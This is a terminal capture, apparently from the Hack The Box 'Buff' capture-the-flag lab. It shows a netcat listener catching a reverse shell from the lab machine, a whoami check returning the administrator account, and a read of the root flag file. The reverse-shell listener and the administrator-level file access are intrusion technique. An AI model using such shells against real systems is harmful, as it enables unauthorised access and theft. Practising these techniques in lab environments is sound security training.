 kali@kali:~/sandbox/htb/buff$ sudo nc -lvp 3000
listening on [any] 3000 ...
connect to [10.10.14.202] from htb.buff [10.10.10.198] 49687
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
98 87a
C:\Windows\system32>
[0] 1:sudo 2:target 3:nc 4:home* 5:bash- 6:msfvenom kali